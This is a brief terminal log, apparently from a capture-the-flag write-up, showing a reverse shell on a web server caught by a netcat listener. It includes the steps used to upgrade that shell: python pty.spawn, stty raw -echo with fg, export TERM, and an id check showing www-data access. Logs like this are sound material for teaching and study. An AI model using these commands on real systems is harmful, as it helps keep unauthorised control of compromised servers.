 www-data@MiWiFi-R3600-srv:/var/www/html/inferno/components/filemanager$ python3 -c "import pty;pty.spawn('/bin/bash
')"
<ger$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@MiWiFi-R3600-srv:/var/www/html/inferno/components/filemanager$ ^Z
zsh: suspended  nc -lnvp 4445
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ stty raw -echo;fg 148 ⨯ 1 ⚙
[1]  + continued  nc -lnvp 4445
<var/www/html/inferno/components/filemanager$ export TERM=xterm
www-data@MiWiFi-R3600-srv:/var/www/html/inferno/components/filemanager$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@MiWiFi-R3600-srv:/var/www/html/inferno/components/filemanager$